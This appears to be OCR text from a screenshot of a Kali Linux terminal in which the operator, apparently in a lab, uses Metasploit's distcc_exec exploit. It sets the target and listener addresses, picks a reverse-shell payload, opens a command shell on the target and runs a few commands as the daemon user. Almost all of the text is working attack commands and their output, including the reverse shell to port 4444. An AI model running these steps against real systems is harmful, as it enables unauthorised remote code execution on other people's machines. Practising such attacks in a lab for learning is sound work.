 root@kali: ~
14.215.177.38
File Actions Edit View Help
RHOST ⇒ 192.168.28.132
msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.28.132
RHOST ⇒ 192.168.28.132
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.28.133
LHOST ⇒ 192.168.28.133
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.28.133:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo AY4vutOg3z02p0Ei;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "AY4vutOg3z02p0Ei\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.28.133:4444 → 192.168.28.132:507
89) at 2021-10-18 03:43:48 -0400
whoami
daemon
touch sunyongkang
ls
5159.jsvc_up
sunyongkang
sunyongkang2